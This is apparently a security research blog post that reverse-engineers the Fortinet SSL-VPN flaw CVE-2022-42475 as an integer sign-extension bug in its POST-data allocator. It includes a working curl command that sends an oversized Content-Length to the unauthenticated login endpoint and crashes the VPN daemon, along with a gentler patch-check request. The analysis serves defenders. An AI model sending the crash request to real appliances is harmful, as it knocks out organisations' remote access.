
We're Out Of Titles For VPN Vulns - It's Not Funny Anymore (Fortinet CVE-2022-42475)

As part of our Continuous Automated Red Teaming and Attack Surface Management capabilities delivered through the watchTowr Platform, we analyse vulnerabilities in technology that are likely to be prevalent across the attack surfaces of our clients. This enables our ability to rapidly PoC and identify vulnerable systems across large attack surfaces.
You may have heard of the recent Fortinet SSL-VPN remote code execution vulnerability (or, more formally, 'CVE-2022-42475') being exploited by those pesky nation-state actors, and perhaps like us, you've been dying to understand the vulnerability in greater detail since the news of exploitation began - because well, it sounds exciting.
We'd like to insert a comment about the sad state of VPN appliance security here. Something about this being a repeated cycle across the VPN space, not specific to one particular vendor, but where we as an industry continue playing whack-a-mole for bugs straight out of the 90s and act shocked each time we see someone spraying their PoC across the Internet. Something like that. But with tact.
Naturally, though - we have a vested interest in understanding how to identify vulnerable appliances, and subsequently, exploit them - let's dive into our analysis, and see where it takes us...
Locating the bug
Fortinet's security advisory doesn't give us much to go by, in terms of exploitation:

Naturally, we resort to comparing the fixed and vulnerable versions of the firmware. This is made slightly more difficult due to two factors - firstly, Fortinet's decision to release other updates in the same patch, and secondly, the monolithic architecture of the target environment, which loads almost all user-space code from a single 66 MB init executable.
We used Zynamic's BinDiff tool, alongside the IDA Pro disassembler, and identified the following function had changed in an intriguing manner:

While most of the code is identical between the two versions, you can see that an extra ja ("jump if above") conditional branch has been added, along with a comparison against the constant 0x40000000. Interesting. I guess this function is as good a place to start as any!
One thing that often makes reverse engineering of patches, and in general this kind of work easier when working on embedded devices, is the frequent abundance of debug strings in the binary. Since the target market for network appliances is primarily concerned with uptime, enabling a remote engineer to diagnose and correct a problem is often more important than the vendor's preference for secrecy, and so error messages tend to be helpful and verbose. Indeed, if we examine the callers to this function, we can deduce its name - fsv_malloc:

Indeed, not only can we deduce the name of the function itself but also the caller - in this case, malloc_block. This will help us work out how this function is used, and figure out if this function really is involved with the fix for CVE-2022-42475.
If we examine the references to our newly-discovered malloc_block, we find a caller named sslvpn_ap_pcalloc. Since the CVE we're hunting for deals with the SSL VPN functionality, it seems likely that this is a good place to look for more clues.
A quick look at the code references to it reveals it is used in quite a few places - 96 - but some careful observation of the callers finds the most promising-sounding caller, named read_post_data. Judging by the name, this function handles HTTP POST data, which we would expect to originate from untrusted users - lets take a closer look.
The function is straightforward, and appears to read the Content-Length HTTP header, allocate a buffer via our sslvpn_ap_pcalloc, and then proceed to read the HTTP POST body into the newly-minted buffer. Interestingly, though, this function also differs between vulnerable and patched versions.
After carefully deciding which differences are unimportant, we are left with the following key difference (highlighted in a nice shade of pink):

A keen eye - perhaps belonging to a reader who has spotted this kind of vulnerability before - might pick out the difference. On the left, we have the vulnerable code, containing:
lea esi, [rax+1]
movsxd rsi, esiWhile on the right is the patched version:
lea rsi, [rax+1]What's the difference between these two blocks? Surely a teeny tiny difference like that couldn't spell a remote-root compromise... right?! Well...
Of casting and typing
The presence of the movsxd (or 'Move with Sign-eXtend.dword') opcode indicates that the compiler is promoting a signed value from a 32-bit dword into a signed 64-bit qword. In C, this might look like int64_t a = (int64_t)1L, for example. We can hazard a guess that the vulnerable code does this, and could perhaps resemble:
int32_t postDataSize = ...;
sslvpn_ap_pcalloc(.., postDataSize + 1);Note that sslvpn_ap_pcalloc is declared as accepting a SIZE_T, which is a signed 64bit value, so the result of the addition is converted from an int32_t to an int64_t by way of sign extension.
The problem arises, however, when the POST data size is set to the largest value that an int32_t can hold (since it is signed, this is 0x7FFFFFFF). In this case, the code will perform a 32-bit addition between the size (0x7FFFFFFF) and the constant 0x00000001, arriving at the result 0x80000000. When interpreted as a signed value, this is the lowest number that a int32_t can hold, -2147483648. Since sslvpn_ap_pcalloc requires an int64_t, the compiler helpfully sign extends into the 64bit value 0xFFFFFFFF80000000. That's unexpected, but one could expect execution to continue without disaster, thinking that sslvpn_ap_pcalloc would interpret its argument as an extremely large unsigned integer, and simply fail the allocation. However, this is not the case. Time to delve into sslvpn_ap_pcalloc to explain why.
The function sslvpn_ap_pcalloc is what is commonly known as a pool allocator - instead of simply allocating memory from the underlying memory manager (such as malloc), it attempts to minimise heap fragmentation and the number of allocations by allocating a large amount of memory, of which parts are then granted by subsequent calls to sslvpn_ap_pcalloc. Here's some C code which represents sslvpn_ap_pcalloc :
struct pool
{
struct heapChunk* info;
}
struct heapChunk
{
int64_t endOfAllocation;
heapChunk* previousChunk;
void* nextFreeSpace;
char data[];
}
char* sslvpn_ap_pcalloc(pool* myPool, int64_t requestedSize)
{
char* result = NULL;
if ( requestedSize > 0 )
{
// Align the requested size up to the nearest 8 bytes
uint64_t alignedSize = (((requestedSize - 1) / 8 ) + 1) * 8;
// Is there enough space left in the current pool chunk?
if ( &info->nextFreeSpace[alignedSize] > endOfAllocation )
{
// There is not enough space left. We must allocate a new chunk.
chunkSize = global_sizeOfNewChunks;
if ( chunkSize < alignedSize )
chunkSize = alignedSize;
// Allocate our new pool chunk, which will hold multiple allocations
chunkInfo* newChunk = malloc_block(chunkSize);
// Link this new chunk into our list of chunks
myPool->info->previousChunk = newChunk;
myPool->info = newChunk;
// Now we can allocate from our new pool chunk.
result = myPool->info->nextFreeSpace;
myPool->info->nextFreeSpace = &result[alignedSize];
}
else
{
result = myPool->info->nextFreeSpace;
myPool->info->nextFreeSpace += alignedSize;
}
}
return memset(result, 0, requestedSize);
}You can see that the function accepts a pool*, which holds information about previous allocations. This is the buffer from which allocations are serviced. For example, the first call to sslvpn_ap_pcalloc might have a requestedSize of 0x10. In order to service the request, sslvpn_ap_pcalloc would instead allocate a larger chunk (global_sizeOfNewChunks, around 0x400 bytes). It would note this allocation in the pool, and then return the start of this newly-allocated chunk to the caller. However, during the next call to sslvpn_ap_pcalloc , this pool buffer would be examined, and if it had enough free space, the function would then return a buffer from the pool instead of needing to call malloc a second time.
Of particular note is the signed quality of the requestedSize argument, and how it is treated. We can see that this parameter is first rounded up to the nearest 8-byte boundary, and then the current pool info is checked to see if there is enough space remaining, here:
uint64_t alignedSize = (((requestedSize - 1) / 8 ) + 1) * 8;
if ( &info->nextFreeSpace[alignedSize] > endOfAllocation ) { ... }
Note that requestedSize is a signed variable. In our corner-case above, we've called the function with a requestedSize of 0xFFFFFFFF80000000, or -2147483648 in decimal. This causes the condition to be evaluated as false - conceptually, we are asking if the free space pointer minus 2147483648 is beyond the bounds of the allocated memory, which it usually is not.
Since the condition is evaluated as false, control passes as if the pool chunk has enough space remaining for the extra data, and then the chunk is initialised:
result = myPool->info->nextFreeSpace;
myPool->info->nextFreeSpace += alignedSize;
..
return memset(result, 0, requestedSize);The memset statement dutifully attempts to set 0xFFFFFFFF80000000 bytes, starting at the heap chunk, which invariably causes the hosting process to crash.
That's a lot of theory - but does it work in practice?
The crash
Testing our theory is surprisingly simple - all we must do is send a HTTP request with a Content-Length header set to 2147483647 (ie, 0x7FFFFFFF) to the SSL VPN process. The /remote/login endpoint is unauthenticated, so let's give it a go:
curl -v --insecure -H "Content-Length: 2147483647" --data 1 https://example.com:1234/remote/login
* Trying example:1234...
* Connected to example.com (example) port 1234 (#0)
* schannel: disabled automatic use of client certificate
* ALPN: offers http/1.1
* ALPN: server did not agree on a protocol. Uses default.
> POST /remote/login HTTP/1.1
> Host: example.com:1234
> User-Agent: curl/7.83.1
> Accept: */*
> Content-Length: 2147483647
> Content-Type: application/x-www-form-urlencoded
>
* schannel: server closed abruptly (missing close_notify)
* Closing connection 0
* schannel: shutting down SSL/TLS connection with example.com port 1234
curl: (56) Failure when receiving data from the peerTaking a look at the system logs, we can indeed see that the VPN process has died:

Although debugging facilities are sparse, on such an embedded device, fetching the debug logs does yield a little more information in the form of a register and stack trace at crash time.
7: <00376> firmware FortiGate-VM64-AWS v7.2.2,build1255b1255,220930 (GA.F)
8: (Release)
9: <00376> application sslvpnd
10: <00376> *** signal 11 (Segmentation fault) received ***
11: <00376> Register dump:
12: <00376> RAX: 0000000000000000 RBX: ffffffff80000000
13: <00376> RCX: ffffffff7ff3b2c8 RDX: 00007f0cb74d22c8
14: <00376> R08: 00007f0cb74d22c8 R09: 0000000000000000
15: <00376> R10: 0000000000000000 R11: 0000000000000246
16: <00376> R12: ffffffff80000000 R13: 00007f0cb8149800
17: <00376> R14: 0000000000000000 R15: 00007f0cb742ad78
18: <00376> RSI: 0000000000000000 RDI: 00007f0cb7597000
19: <00376> RBP: 00007fff69b4bfa0 RSP: 00007fff69b4bf78
20: <00376> RIP: 00007f0cbd34876d EFLAGS: 0000000000010286
21: <00376> CS: 0033 FS: 0000 GS: 0000
22: <00376> Trap: 000000000000000e Error: 0000000000000007
23: <00376> OldMask: 0000000000000000
24: <00376> CR2: 00007f0cb7597000
25: <00376> stack: 0x7fff69b4bf78 - 0x7fff69b4eeb0
26: <00376> Backtrace:
27: <00376> [0x7f0cbd34876d] => /usr/lib/x86_64-linux-gnu/libc.so.6 liboffset
28: 0015a76d (memset)
29: <00376> [0x01655589] => /bin/sslvpnd (sslvpn_ap_pcalloc)
30: <00376> [0x0178ca72] => /bin/sslvpnd (read_post_data)
31: <00376> [0x0178643d] => /bin/sslvpnd
32: <00376> [0x01787af0] => /bin/sslvpnd
33: <00376> [0x01787bce] => /bin/sslvpnd
34: <00376> [0x017880e1] => /bin/sslvpnd (mainLoop)
35: <00376> [0x0178938c] => /bin/sslvpnd (slave_main)
36: <00376> [0x0178a712] => /bin/sslvpnd (sslvpnd_main)
37: <00376> [0x00448ddf] => /bin/sslvpnd
38: <00376> [0x00451e9a] => /bin/sslvpnd
39: <00376> [0x0044e9fc] => /bin/sslvpnd (run_initentry)
40: <00376> [0x00451108] => /bin/sslvpnd (initd_mainloop)
41: <00376> [0x00451a31] => /bin/sslvpnd
42: <00376> [0x7f0cbd211deb] => /usr/lib/x86_64-linux-gnu/libc.so.6
43: (__libc_start_main+0x000000eb) liboffset 00023deb
44: <00376> [0x00443c7a] => /bin/sslvpnd
45: <00376> fortidev 6.0.1.0005
46: the killed daemon is /bin/sslvpnd: status=0xb
I've gone ahead and annotated the stack trace with memset, sslvpn_ap_pcalloc, and read_post_data for your convenience.
The arguments passed to memset are still present in the register dump, in rdx and rdi, as are a few registers used by the calling sslvpn_ap_pcalloc. We can see the size of the data we're trying to clear - 0xFFFFFFFF80000000 bytes - as well as the base of the buffer we're setting, at 0x00007f0cb74d22c8.
Okay, so that's useful to us as defenders - we can verify that a system is patched - but only in a very limited way.
We don't want to start crashing Fortinet appliances in production just to check if they are patched or not. Maybe there's a less intrusive way to check?

A more gentle touch
It turns out, yes, there is.
If you recall, the initial difference that piqued our interest was a change to the memory allocator, which will now reject HTTP requests with a Content-Length of over 0x40000000 bytes. There are other such checks added, presumably to add extra layers of safety to the large codebase. One such check will reject POST attempts which contain a payload of more than 1048576 (0x10000) bytes, responding with a HTTP "413 Request Entity Too Large" message instead of waiting for the transfer of the payload data.
This can be used to check that appliances are patched without risk of destabilising them, since even vulnerable systems are able to allocate a POST buffer of 0x10000 bytes, far beneath the troublesome value of 0x7fffffff. We don't even need to write any code - we can just use cURL:
c:\code\hashcat-6.2.6>curl --max-time 5 -v --insecure -H "Content-Length: 1048577" --data 1 https://example.com:1234/remote/login
* Trying example.com:1234...
* Connected to example.com (example) port 1234 (#0)
* schannel: disabled automatic use of client certificate
* ALPN: offers http/1.1
* ALPN: server did not agree on a protocol. Uses default.
> POST /remote/login HTTP/1.1
> Host: example.com:1234
> User-Agent: curl/7.83.1
> Accept: */*
> Content-Length: 1048577
> Content-Type: application/x-www-form-urlencoded
>
* Operation timed out after 5017 milliseconds with 0 bytes received
* Closing connection 0
* schannel: shutting down SSL/TLS connection with example.com port 1234
curl: (28) Operation timed out after 5017 milliseconds with 0 bytes receivedContrast this with the response seen from an appliance which has been upgraded to v7.2.3:
curl --max-time 5 -v --insecure -H "Content-Length: 1048577" --data 1 https://example.com:1234/remote/login
* Trying example.com:1234...
* Connected to example.com (example) port 1234 (#0)
* schannel: disabled automatic use of client certificate
* ALPN: offers http/1.1
* ALPN: server did not agree on a protocol. Uses default.
> POST /remote/login HTTP/1.1
> Host: example.com:1234
> User-Agent: curl/7.83.1
> Accept: */*
> Content-Length: 1048577
> Content-Type: application/x-www-form-urlencoded
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 413 Request Entity Too Large
(other output omitted)Summary
This is definitely not the first buggy VPN appliance we've seen and almost certainly won't be the last. Indeed, while searching for this bug, we accidentally found another bug - fortunately one limited to a crash of the VPN process via a null pointer dereference. Shrug.
Needless to say, it does not bode well for an appliance's security if a researcher is able to discover crashes by accident. VPN appliances are in a particularly precarious position on the network since they must be exposed to hostile traffic almost as a pre-requisite for existing. We at watchTowr consider it likely that similar bugs in Fortinet hardware - and other hardware in this class - will continue to surface as time goes by.
We would suggest that it's a very safe bet ;-)
Of course, one critical factor that can help determine real-world fallout from such bugs is the vendor's response - in this case, Fortinet. We were especially frustrated by Fortinet's posture in this regard, as they refused to release details of the bug once a patch was available, even though it was being actively exploited by attackers. We believe this stance weakens the security posture of Fortinet's customer base, making it more difficult to detect attacks and to determine with certainty that their devices are not affected.
This might sound trivial to those that are living in youthful freshness - but in an enterprise with 50,000 systems connected to the Internet - working out even whether you have a particular Fortinet device is alone not trivial, let alone just saying 'patch, duh?'.
While this is a very simple bug in concept, there are a few factors that make it more difficult for researchers to pinpoint the exact issue, even when provided with Fortinet's "advisory". Part of this is inherent to the architecture of the appliance; having every binary compiled into a large init process (as I mentioned above) can make it more difficult for a reverse engineer to map dependencies and figure out what's going on.
Further, attempts to 'diff' the firmware and look for the code affected by the patch are hampered by Fortinet's approach of bundling multiple unrelated improvements and changes along with the patch. It is impossible to patch a Fortinet appliance without also applying changes to a large amount of unrelated functionality (and dealing with the associated 'known issues'). One imagines an overworked network administrator trying to weigh their chances - do they apply the patch, and suffer the potential consequences, or stay on their current version and risk being breached?
watchTowr clients have benefitted from early testing and warning of devices in their environment that are vulnerable - but to our earlier point, it doesn't have to be the only way if Fortinet had been more forthcoming with helpful information in an actively exploited vulnerability.
The research published by watchTowr Labs is just a glimpse into what powers the watchTowr Platform – delivering automated, continuous testing against real attacker behaviour.
By combining Proactive Threat Intelligence and External Attack Surface Management into a single Preemptive Exposure Management capability, the watchTowr Platform helps organisations rapidly react to emerging threats – and gives them what matters most: time to respond.